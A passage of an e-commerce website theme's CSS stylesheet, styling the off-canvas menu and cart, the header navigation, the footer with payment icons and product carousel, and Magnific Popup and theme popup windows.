  top: 0;
  .
			right: 0;
  width: 0;
  height: 0;
  border-width: 0 5px;
  border-style: solid;
  background: rgba(45, 45, 45, 0.8);
  content: '';
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -moz-transition: opacity 0.45s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -o-transition: opacity 0.45s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -webkit-transition: opacity 0.45s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  transition: opacity 0.45s cubic-bezier(0.25, 0.46, 0.45, 0.94);
}
#wrapper.open-footer {
  overflow: hidden;
}
#wrapper.open-footer #content-container .click-capture {
  width: 100%;
  height: 100%;
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  border-left-color: transparent;
}
#wrapper.open-menu {
  overflow: hidden;
  height: 100%;
}
#wrapper.open-menu #content-container {
  margin-left: 0;
  -moz-transform: translate3d(320px, 0, 0);
  -webkit-transform: translate3d(320px, 0, 0);
  transform: translate3d(320px, 0, 0);
}
.no-csstransforms3d #wrapper.open-menu #content-container {
  margin-left: 320px;
}
@media only screen and (max-width: 40.063em) {
  #wrapper.open-menu #content-container {
    margin-left: 0;
    -moz-transform: translate3d(280px, 0, 0);
    -webkit-transform: translate3d(280px, 0, 0);
    transform: translate3d(280px, 0, 0);
  }
  .no-csstransforms3d #wrapper.open-menu #content-container {
    margin-left: 280px;
  }
}
#wrapper.open-menu #content-container .click-capture {
  width: 100%;
  height: 100%;
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  border-left-color: #ddd;
  left: 0;
}
.no-csstransforms3d #wrapper.open-menu #content-container .click-capture {
  left: 320px;
}
#wrapper.open-menu #content-container #footer {
  z-index: 101;
}
#wrapper.open-cart {
  overflow: hidden;
  height: 100%;
}
#wrapper.open-cart #content-container {
  margin-right: 0;
  -moz-transform: translate3d(-320px, 0, 0);
  -webkit-transform: translate3d(-320px, 0, 0);
  transform: translate3d(-320px, 0, 0);
}
.no-csstransforms3d #wrapper.open-cart #content-container {
  margin-right: 320px;
}
@media only screen and (max-width: 40.063em) {
  #wrapper.open-cart #content-container {
    margin-right: 0;
    -moz-transform: translate3d(-280px, 0, 0);
    -webkit-transform: translate3d(-280px, 0, 0);
    transform: translate3d(-280px, 0, 0);
  }
  .no-csstransforms3d #wrapper.open-cart #content-container {
    margin-right: 280px;
  }
}
#wrapper.open-cart #content-container .click-capture {
  width: 100%;
  height: 100%;
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  border-right-color: #ddd;
  right: 0;
}
.no-csstransforms3d #wrapper.open-cart #content-container .click-capture {
  right: 320px;
}
#wrapper.open-cart #content-container #footer {
  z-index: 101;
}

/*------------------------------------------------------------------
Header
*/
.header {
  background: transparent;
  padding: 0;
  width: 100%;
  z-index: 101;
  height: 100px;
  padding: 25px 35px;
  position: fixed;
  top: 0;
  left: 0;
  -moz-transform: translateZ(0);
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}
.header.row {
  max-width: 100%;
}
@media only screen and (max-width: 40.063em) {
  .header {
    position: relative;
    background: #fff;
    height: auto;
    padding: 15px 0;
    top: 0 !important;
  }
  .header .logo {
    padding-bottom: 15px;
    border-bottom: 1px solid #f6f6f6;
  }
}
.header:hover, .header.hover {
  background: #fff;
}
@media only screen and (min-width: 40.063em) {
  .header.background--dark #nav .sf-menu > li > a,
  .header.background--dark .account-holder ul li a,
  .header.background--dark .account-holder > a,
  .header.background--dark .menu-holder > a {
    color: #fff;
  }
  .header.background--dark .account-holder .float_count {
    color: #141414;
  }
  .header.background--dark .account-holder ul li a {
    border-left-color: #fff;
  }
  .header.background--dark #nav .sf-menu > li.current-menu-item > a:after {
    background: #fff;
  }
  .header.background--dark .logo .logoimg.bg--dark {
    display: inline-block;
  }
  .header.background--dark .logo .logoimg.bg--light {
    display: none;
  }
  .header.background--dark .account-holder #cart-icon .icon-fill {
    fill: #fff;
  }
  .header.background--dark.hover #nav .sf-menu > li > a,
  .header.background--dark.hover .account-holder ul li a,
  .header.background--dark.hover .account-holder > a,
  .header.background--dark.hover .account-holder .float_count,
  .header.background--dark.hover .menu-holder > a, .header.background--dark:hover #nav .sf-menu > li > a,
  .header.background--dark:hover .account-holder ul li a,
  .header.background--dark:hover .account-holder > a,
  .header.background--dark:hover .account-holder .float_count,
  .header.background--dark:hover .menu-holder > a {
    color: #141414;
  }
  .header.background--dark.hover .account-holder .float_count, .header.background--dark:hover .account-holder .float_count {
    color: #fff;
  }
  .header.background--dark.hover .account-holder ul li a, .header.background--dark:hover .account-holder ul li a {
    border-left-color: #141414;
  }
  .header.background--dark.hover #nav .sf-menu > li.current-menu-item > a:after, .header.background--dark:hover #nav .sf-menu > li.current-menu-item > a:after {
    background: #141414;
  }
  .header.background--dark.hover .logo .logoimg.bg--dark, .header.background--dark:hover .logo .logoimg.bg--dark {
    display: none;
  }
  .header.background--dark.hover .logo .logoimg.bg--light, .header.background--dark:hover .logo .logoimg.bg--light {
    display: inline-block;
  }
  .header.background--dark.hover .account-holder #cart-icon .icon-fill, .header.background--dark:hover .account-holder #cart-icon .icon-fill {
    fill: #141414;
  }
}
.header.style2 .logo {
  text-align: left;
}
@media only screen and (max-width: 40.063em) {
  .header.style2 .logo {
    text-align: center;
  }
}
.header.style2 .account-holder,
.header.style2 .menu-holder {
  float: right;
}
.header.style2 .account-holder .mobile-toggle {
  display: none;
}
@media only screen and (max-width: 40.063em) {
  .header.style2 .account-holder {
    width: 100%;
    float: none;
    text-align: center;
  }
  .header.style2 .account-holder .mobile-toggle {
    display: inline-block;
  }
}
.header.style2 .mobile-toggle {
  font-size: 22px;
  margin-right: 5px;
  line-height: 50px;
}
.header.style1 .account-holder .mobile-toggle {
  display: none;
}
@media only screen and (max-width: 40.063em) {
  .header.style1 .account-holder .mobile-toggle {
    display: inline-block;
  }
}
.header .menu-holder {
  text-align: left;
}
@media only screen and (max-width: 40.063em) {
  .header .menu-holder {
    display: none;
  }
}
.header .menu-holder > a {
  line-height: 50px;
}
@media only screen and (max-width: 80em) {
  .header .menu-holder #nav {
    display: none;
  }
}
.header .menu-holder .mobile-toggle {
  display: none;
  color: #141414;
}
@media only screen and (max-width: 80em) {
  .header .menu-holder .mobile-toggle {
    display: block;
  }
}
.header .menu-holder.mobile-view #nav {
  display: none;
}
.header .menu-holder.mobile-view .mobile-toggle {
  display: block;
}
.header .logo {
  display: table;
  text-align: center;
}
@media only screen and (max-width: 64.063em) {
  @-moz-document url-prefix() {
    .header .logo {
      display: block;
    }
  }
}
.header .logo .logolink {
  display: table-cell;
  vertical-align: middle;
  max-width: 100%;
}
@media only screen and (max-width: 64.063em) {
  @-moz-document url-prefix() {
    .header .logo .logolink {
      display: inline-block;
    }
  }
}
.header .logo .logolink.hide-logo {
  display: block;
}
@media only screen and (max-width: 64.063em) {
  .header .logo .logolink.hide-logo {
    display: none;
  }
}
.header .logo .logolink.show-logo {
  display: none;
  max-height: 40px;
}
.header .logo .logolink.show-logo img {
  max-height: 100%;
  float: left;
}
@media only screen and (max-width: 64.063em) {
  .header .logo .logolink.show-logo {
    display: block;
  }
}
.header .logo .logoimg {
  display: inline-block;
  max-height: 50px;
}
.header .logo .logoimg.bg--dark {
  display: none;
}
@media only screen and (max-width: 64.063em) {
  .header .logo .logoimg {
    max-height: 44px;
  }
}

#nav {
  display: inline-block;
  vertical-align: middle;
}
@media only screen and (max-width: 40.063em) {
  #nav {
    display: none;
  }
}
#nav .sf-menu {
  list-style: none;
  margin: 0;
}
#nav .sf-menu a {
  text-transform: uppercase;
  font-size: 14px;
  white-space: nowrap;
}
#nav .sf-menu i {
  margin-right: 10px;
  vertical-align: middle;
  display: inline-block;
}
.rtl #nav .sf-menu i {
  margin-right: 0;
  margin-left: 10px;
}
#nav .sf-menu > li {
  display: inline-block;
  position: relative;
}
#nav .sf-menu > li.current-menu-item > a:after {
  -moz-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  -webkit-transform: scale(1, 1);
  transform: scale(1, 1);
}
#nav .sf-menu > li > a {
  display: block;
  padding: 0;
  height: 50px;
  line-height: 56px;
  margin: 0 40px 0 0;
  font-weight: 600;
  color: #141414;
  z-index: 10;
  position: relative;
}
#nav .sf-menu > li > a:after {
  content: '';
  display: block;
  position: absolute;
  height: 2px;
  width: 100%;
  background: #141414;
  bottom: 10px;
  left: 0;
  -moz-transform: scale(0, 1);
  -ms-transform: scale(0, 1);
  -webkit-transform: scale(0, 1);
  transform: scale(0, 1);
}
#nav .sf-menu > li > a:hover {
  color: #0eb477;
}
#nav .sf-menu > li.sfHover > a:after {
  display: block;
}
#nav ul.sub-menu {
  display: none;
  list-style: none;
  text-align: left;
  position: absolute;
  left: 0;
  top: 100%;
  border: 2px solid #141414;
  background: #fff;
  padding: 5px 22px;
}
.rtl #nav ul.sub-menu {
  text-align: right;
}
#nav ul.sub-menu > li.menu-item-has-children {
  position: relative;
}
#nav ul.sub-menu > li.menu-item-has-children > a {
  padding-right: 30px;
}
#nav ul.sub-menu > li.menu-item-has-children:after {
  content: '+';
  position: absolute;
  top: 13px;
  right: 0;
  font-size: 16px;
}
#nav ul.sub-menu.has_bg {
  padding-right: 160px;
  background-size: contain;
  background-repeat: no-repeat;
  background-position: bottom right;
}
.rtl #nav ul.sub-menu.has_bg {
  padding-right: 30px;
  padding-left: 160px;
  background-position: bottom left;
}
#nav ul.sub-menu.thb_mega_menu > li {
  width: 180px;
  min-width: 180px;
  display: table-cell;
}
#nav ul.sub-menu.thb_mega_menu > li.menu-item-mega-child + .menu-item-mega-child {
  padding-left: 25px;
}
#nav ul.sub-menu.thb_mega_menu > li .megamenu-title a {
  text-transform: uppercase;
  font-weight: 700;
  font-size: 12px;
  border: 0;
  padding-bottom: 7px;
}
#nav ul.sub-menu.thb_mega_menu > li.menu-item-mega-link {
  display: block;
  width: 100%;
}
#nav ul.sub-menu.thb_mega_menu > li.menu-item-has-children {
  position: relative;
}
#nav ul.sub-menu.thb_mega_menu > li.menu-item-has-children:after {
  content: none;
  display: none;
}
#nav ul.sub-menu.thb_mega_menu > li .sub-menu {
  border: 0;
  position: relative;
  top: 0;
  padding: 0;
  display: block;
  left: 0;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
#nav ul.sub-menu li {
  display: block;
  min-width: 180px;
  position: relative;
}
#nav ul.sub-menu li a {
  display: block;
  padding: 17px 0 15px;
  border-bottom: 1px dotted #bababa;
  color: #141414;
  line-height: 1;
  text-transform: none;
}
#nav ul.sub-menu li:last-child > a {
  border-bottom: 0;
}
#nav ul.sub-menu li .sub-menu {
  position: absolute;
  left: 100%;
  top: 0;
}
#nav.left {
  float: left;
}

.account-holder {
  text-align: right;
  direction: ltr;
}
@media only screen and (max-width: 40.063em) {
  .account-holder {
    text-align: center;
    min-height: auto !important;
    margin-top: 12px;
  }
  .account-holder > a {
    line-height: 26px !important;
    margin: 0 10px;
    font-size: 26px;
  }
}
.account-holder > a {
  display: inline-block;
  color: #141414;
  margin-left: 20px;
  line-height: 50px;
  font-size: 22px;
}
@media only screen and (max-width: 64.063em) {
  .account-holder > a {
    margin-left: 10px;
  }
}
@media only screen and (max-width: 40.063em) {
  .account-holder > a {
    line-height: 30px !important;
  }
}
.account-holder #quick_cart {
  position: relative;
}
.account-holder #cart-icon {
  position: relative;
  top: 4px;
}
.account-holder .float_count {
  position: absolute;
  display: block;
  width: 26px;
  text-align: center;
  left: 0;
  top: 14px;
  color: #fff;
  font-weight: 600;
  font-size: 12px;
  height: 22px;
  font-size: 12px;
  line-height: 22px;
}
.account-holder #quick_wishlist .fa {
  font-weight: bold;
}
.account-holder ul {
  display: inline-block;
  list-style: none;
  text-align: right;
}
@media only screen and (max-width: 80em) {
  .account-holder ul {
    display: none;
  }
}
.account-holder ul li {
  display: inline-block;
}
.account-holder ul li a {
  font-size: 14px;
  color: #141414;
  line-height: 50px;
  padding: 0 15px;
  border-left: 1px dotted rgba(0, 0, 0, 0.6);
}
.account-holder ul li:first-child a {
  border-left: 0;
  padding-left: 0;
}

/*------------------------------------------------------------------
Footer
*/
#footer {
  background: transparent;
  padding: 0;
  width: 100%;
  z-index: 999;
  height: 90px;
  position: fixed;
  bottom: 0;
  left: 0;
  -moz-transform: translateZ(0);
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}
#footer.row {
  max-width: 100%;
}
#footer.static {
  position: static;
}
@media only screen and (max-width: 40.063em) {
  #footer {
    position: relative;
    background: #fff;
    height: auto;
    clear: both;
    z-index: 1;
  }
}
#footer:hover, #footer.hover, #footer.active {
  background: #fff;
}
#footer:hover .social-links .paymenttypes, #footer.hover .social-links .paymenttypes, #footer.active .social-links .paymenttypes {
  -webkit-filter: grayscale(0);
  filter: grayscale(0);
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
#footer.active .footer-toggle a {
  color: #141414;
}
#footer .footer_inner {
  float: left;
}
#footer .footer-menu {
  font-weight: 300;
  text-align: left;
}
#footer .footer-menu p {
  margin: 0;
  color: rgba(102, 102, 102, 0.6);
  font-size: 12px;
  text-transform: uppercase;
  line-height: 40px;
}
#footer .footer-menu .select-wrapper + p {
  line-height: 20px;
  clear: left;
}
#footer .footer-menu .select-wrapper {
  margin: 0 20px 0 0;
  background: transparent;
  border: 0;
  min-width: 0;
}
#footer .footer-menu .select-wrapper select {
  height: 20px;
  font-size: 11px;
  padding: 0 15px 0 0;
  line-height: 20px;
  background: transparent;
}
.rtl #footer .footer-menu .select-wrapper select {
  padding: 0 0 0 15px;
}
#footer .footer-menu .select-wrapper img {
  display: none;
}
#footer .footer-menu .select-wrapper:after {
  top: 4px;
  right: 0;
}
.rtl #footer .footer-menu .select-wrapper:after {
  right: auto;
  left: 0;
}
#footer .footer-menu .select-wrapper.currency_switcher {
  width: 50px;
}
#footer .social-links {
  line-height: 40px;
  text-align: right;
}
#footer .social-links a {
  color: rgba(0, 0, 0, 0.3);
  margin-left: 15px;
}
#footer .social-links .paymenttypes {
  display: inline-block;
  margin: 0;
  width: 50px;
  height: 20px;
  vertical-align: middle;
  background: transparent url("../img/payment-types.png") top left;
  background-size: 50px 270px;
  -webkit-filter: grayscale(100%);
  filter: grayscale(100%);
  -moz-transform: translateZ(0);
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}
#footer .social-links .paymenttypes.visa {
  background-position: 0 -4px;
}
#footer .social-links .paymenttypes.mc {
  background-position: 0 -34px;
}
#footer .social-links .paymenttypes.paypal {
  background-position: 0 -64px;
}
#footer .social-links .paymenttypes.discover {
  background-position: 0 -94px;
}
#footer .social-links .paymenttypes.stripe {
  background-position: 0 -124px;
}
#footer .social-links .paymenttypes.amazon {
  background-position: 0 -154px;
}
#footer .social-links .paymenttypes.amex {
  background-position: 0 -184px;
}
#footer .social-links .paymenttypes.diners {
  background-position: 0 -214px;
}
#footer .social-links .paymenttypes.wallet {
  background-position: 0 -244px;
}
#footer .footer-toggle {
  text-align: center;
}
#footer .footer-toggle a {
  display: block;
  font-size: 12px;
  color: rgba(21, 21, 21, 0.4);
  line-height: 20px;
}
#footer .footer-toggle a:hover {
  color: #141414;
}

.footer_inner {
  position: relative;
  padding: 25px 35px;
  width: 100%;
}
@media only screen and (max-width: 40.063em) {
  .footer_inner {
    padding: 15px 25px;
  }
}
.footer_inner .footer_products {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 100%;
  height: auto;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  visibility: hidden;
}

.footer_products {
  background: #fff;
  display: block;
  clear: left;
}
.active .footer_products {
  visibility: visible;
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
.footer_products .footer_tabs {
  background: #fff;
  height: 85px;
}
.footer_products .footer_tabs ul {
  text-align: center;
  margin: 0;
  padding: 0;
  list-style: none;
  line-height: 85px;
}
.footer_products .footer_tabs ul li {
  display: inline-block;
}
.footer_products .footer_tabs ul a {
  display: inline-block;
  font-size: 22px;
  padding: 0;
  margin: 0 20px;
  border-bottom: 2px solid transparent;
  color: #bababa;
  line-height: 1.5;
}
.footer_products .footer_tabs ul a.active {
  color: #141414;
  border-bottom: 2px solid #141414;
}
.footer_products .footer_tabs ul a:hover {
  color: #141414;
}
.footer_products .carousel-container {
  width: 100%;
  position: relative;
}
.footer_products .carousel-container .products .product {
  margin: 0;
  max-width: 100%;
  min-width: 0;
}
.footer_products .carousel-container .products .product.style2 {
  margin-bottom: 30px;
}
.footer_products .carousel-container .ai-indicator {
  display: none;
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -8px 0 0 -18px;
}
.footer_products .carousel-container .carousel {
  -moz-transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.footer_products .carousel-container.loading .carousel {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=30);
  opacity: 0.3;
}
.footer_products .carousel-container.loading .ai-indicator {
  display: block;
}

/* New EU label footer */
.eu-label-footer{
	background: #fff;
  padding: 0 80px;
}

.eu-label-footer.fixed{
	position: fixed;
  width: 100%;
  bottom: 0;
  z-index: 99;
}

.eu-label-footer__wrap{
	padding: 20px 0;
	display: flex;
	flex-direction: column;
	gap: 10px;
	justify-content: center;
	align-items: center;
  border-top: 1px solid #C2C2C2;
}

.eu-label-footer__copyright{
  font-size: 16px;
  font-weight: 400;
  line-height: 150%;
  color: #676767;
}

.page-id-49 .half_section{
  padding-bottom: 200px;
}

/* footer_products */
/*------------------------------------------------------------------
Magnific Popup
*/
/* Magnific Popup CSS */
/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
  filter: alpha(opacity=80);
}

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden;
}

.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}

.mfp-align-top .mfp-container:before {
  display: none;
}

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045;
}

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto;
}

.mfp-ajax-cur {
  cursor: progress;
}

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out;
}

.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in;
}

.mfp-auto-cursor .mfp-content {
  cursor: auto;
}

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
}

.mfp-loading.mfp-figure {
  display: none;
}

.mfp-hide {
  display: none !important;
}

.mfp-preloader {
  color: #CCC;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044;
}

.mfp-preloader a {
  color: #CCC;
}

.mfp-preloader a:hover {
  color: #FFF;
}

.mfp-s-ready .mfp-preloader {
  display: none;
}

.mfp-s-error .mfp-content {
  display: none;
}

button.mfp-close,
button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  -webkit-box-shadow: none;
  box-shadow: none;
}

button::-moz-focus-inner {
  padding: 0;
  border: 0;
}

.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  filter: alpha(opacity=65);
  padding: 0 0 18px 10px;
  color: #FFF;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace;
}

.mfp-close:hover,
.mfp-close:focus {
  opacity: 1;
  filter: alpha(opacity=100);
}

.mfp-close:active {
  top: 1px;
}

.mfp-close-btn-in .mfp-close {
  color: #333;
}

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: #FFF;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%;
}

.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #CCC;
  font-size: 12px;
  line-height: 18px;
  white-space: nowrap;
}

.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  filter: alpha(opacity=65);
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: transparent;
}

.mfp-arrow:active {
  margin-top: -54px;
}

.mfp-arrow:hover,
.mfp-arrow:focus {
  opacity: 1;
  filter: alpha(opacity=100);
}

.mfp-arrow:before,
.mfp-arrow:after,
.mfp-arrow .mfp-b,
.mfp-arrow .mfp-a {
  content: '';
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 0;
  top: 0;
  margin-top: 35px;
  margin-left: 35px;
  border: medium inset transparent;
}

.mfp-arrow:after,
.mfp-arrow .mfp-a {
  border-top-width: 13px;
  border-bottom-width: 13px;
  top: 8px;
}

.mfp-arrow:before,
.mfp-arrow .mfp-b {
  border-top-width: 21px;
  border-bottom-width: 21px;
  opacity: 0.7;
}

.mfp-arrow-left {
  left: 0;
}

.mfp-arrow-left:after,
.mfp-arrow-left .mfp-a {
  border-right: 17px solid #FFF;
  margin-left: 31px;
}

.mfp-arrow-left:before,
.mfp-arrow-left .mfp-b {
  margin-left: 25px;
  border-right: 27px solid #3F3F3F;
}

.mfp-arrow-right {
  right: 0;
}

.mfp-arrow-right:after,
.mfp-arrow-right .mfp-a {
  border-left: 17px solid #FFF;
  margin-left: 39px;
}

.mfp-arrow-right:before,
.mfp-arrow-right .mfp-b {
  border-left: 27px solid #3F3F3F;
}

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px;
}

.mfp-iframe-holder .mfp-content {
  line-height: 0;
  width: 100%;
  max-width: 900px;
}

.mfp-iframe-holder .mfp-close {
  top: -40px;
}

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%;
}

.mfp-iframe-scaler iframe {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #000;
}

/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto;
}

/* The shadow behind the image */
.mfp-figure {
  line-height: 0;
}

.mfp-figure:after {
  content: '';
  position: absolute;
  left: 0;
  top: 40px;
  bottom: 40px;
  display: block;
  right: 0;
  width: auto;
  height: auto;
  z-index: -1;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #444;
}

.mfp-figure small {
  color: #BDBDBD;
  display: block;
  font-size: 12px;
  line-height: 14px;
}

.mfp-figure figure {
  margin: 0;
}

.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto;
}

.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #F3F3F3;
  word-wrap: break-word;
  padding-right: 36px;
}

.mfp-image-holder .mfp-content {
  max-width: 100%;
}

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer;
}

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0;
  }

  .mfp-img-mobile img.mfp-img {
    padding: 0;
  }

  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0;
  }

  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px;
  }

  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }

  .mfp-img-mobile .mfp-bottom-bar:empty {
    padding: 0;
  }

  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px;
  }

  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0;
  }
}
@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75);
  }

  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0;
  }

  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%;
  }

  .mfp-container {
    padding-left: 6px;
    padding-right: 6px;
  }
}
.mfp .mfp-container {
  padding: 0;
}
.mfp .mfp-content {
  max-width: 1200px;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0.001;
  will-change: opacity;
}
.mfp .mfp-content .mfp-close {
  display: none;
}
.mfp.mfp-bg {
  background: rgba(45, 45, 45, 0.8);
}
.mfp.mfp-close-btn-in .mfp-content .mfp-close {
  display: block;
}
.mfp.mfp-ready .mfp-content {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
.mfp.mfp-ready .mfp-content.popup-loading:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 1099;
  background: rgba(255, 255, 255, 0.8) url("../img/product-preloader.gif") center center no-repeat;
}
.mfp.mfp-ready.mfp-bg {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=95);
  opacity: 0.95;
}
.mfp.mfp-removing.mfp-bg,
.mfp.mfp-removing .mfp-content {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
}
.mfp .mfp-close {
  text-align: center;
  background: transparent url("../img/close.png") center center no-repeat;
  -moz-background-size: 19px 19px;
  -o-background-size: 19px 19px;
  -webkit-background-size: 19px 19px;
  background-size: 19px 19px;
  text-indent: -9999px;
  top: 15px;
  right: 15px;
}
.mfp .mfp-close:active {
  top: 15px;
}
.mfp .mfp-figure:after {
  background: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.mfp .mfp-figure img.mfp-img {
  max-width: 80%;
}
@media only screen and (max-width: 40.063em) {
  .mfp .mfp-figure img.mfp-img {
    max-width: 95%;
  }
}
.mfp .mfp-arrow {
  width: 10%;
  height: 100%;
  margin: 0;
  background: none;
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  top: 0;
  bottom: 0;
}
.mfp .mfp-arrow:before, .mfp .mfp-arrow:after {
  content: '';
  display: none;
}
.mfp .mfp-arrow.mfp-arrow-left {
  left: 0;
  cursor: url("../img/arrow-left.svg"), w-resize;
}
.mfp .mfp-arrow.mfp-arrow-right {
  right: 0;
  cursor: url("../img/arrow-right.svg"), e-resize;
}
.mfp.quick-search .mfp-content {
  vertical-align: top;
  width: 100%;
  max-width: 100%;
}
.mfp.crosssell-popup .mfp-content, .mfp.upsell-popup .mfp-content {
  width: auto;
}

.theme-popup {
  max-width: 50%;
  position: relative;
  margin: 0 auto;
  background: #fff;
  padding: 50px;
  text-align: center;
}
.theme-popup h4 {
  font-size: 22px;
  font-weight: 400;
  margin: 0 0 5px;
  text-transform: uppercase;
  line-height: 1;
}
.theme-popup h2 {
  font-size: 34px;
  font-weight: 600;
  margin: 0 0 15px;
  text-transform: uppercase;
  letter-spacing: 4px;
  color: #141414;
  line-height: 1;
}
@media only screen and (max-width: 40.063em) {
  .theme-popup h2 {
    font-size: 20px;
  }
}
.theme-popup p {
  font-size: 18px;
  font-weight: 300;
  color: #141414;
  margin: 0 0 35px;
}
.theme-popup .result {
  float: left;
  width: 100%;
  padding-top: 20px;
}
.theme-popup .notification-box {
  min-height: 0;
  margin: 0;
}
@media only screen and (max-width: 64.063em) {
  .theme-popup {
    max-width: 100%;
  }
}

#upsell-popup,
#crosssell-popup,
#sizing-popup {
  max-width: 970px;
  padding: 50px 45px;
}
@media only screen and (max-width: 40.063em) {
  #upsell-popup,
  #crosssell-popup,
  #sizing-popup {
    max-width: 100%;
    padding: 30px 15px;
  }
}
#upsell-popup h2,
#crosssell-popup h2,
#sizing-popup h2 {
  margin: 0 0 25px;
}
#upsell-popup .products .product,
#crosssell-popup .products .product,
#sizing-popup .products .product {
  float: none;
  display: inline-block;
}

#sizing-popup {
  max-width: 50%;
}

#searchpopup {
  width: 100%;
  background: #fff;
}
#searchpopup .searchform fieldset {
  position: relative;
}
#searchpopup .searchform fieldset input {
  border: 0;
  text-align: center;
  padding: 20px 0;
  height: 100px;
  margin: 0;
  font-size: 30px;
  font-weight: 300;
  color: #141414;
}
#searchpopup .searchform fieldset input.placeholder {
  color: rgba(21, 21, 21, 0.4);
}
#searchpopup .searchform fieldset input:-moz-placeholder {
  color: rgba(21, 21, 21, 0.4);
}
